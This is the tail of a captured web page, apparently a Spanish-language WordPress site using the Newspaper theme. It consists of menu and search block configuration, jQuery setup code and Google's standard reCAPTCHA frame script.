text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"14","f_elem_font_family":"450","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_active1-text_color_h":"#2bba3e","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"uppercase","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"[base64]","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgNnB4IiwiYWxsIjoiMCAxMHB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","inline":"yes","text_color":"#ffffff","show_mega_cats":"yes","sub_icon_space":"10","f_elem_font_spacing":"1.0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","btn_text":"Buscar","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_102'),
                        blockClass = '.tdi_102',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_breadcrumbs","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_post_share","style_general_separator","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text","style_general_categories_tags","style_general_instagram"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s60VjVGfEcJ87HEf945-Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339521781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>